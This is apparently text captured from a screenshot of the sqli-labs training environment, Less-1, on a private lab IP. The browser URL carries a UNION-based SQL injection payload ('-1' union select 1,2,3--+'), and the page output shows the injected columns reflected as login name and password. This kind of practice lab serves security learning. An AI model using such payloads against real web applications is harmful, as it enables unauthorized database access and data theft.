 视图(V) 主题(T) 帮助(H)
Less-1 **Error Based- String**
不安全 192.168.100.11/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,3--+
开发者
Welcome Dhakkan
Your Login name:2
Your Password:3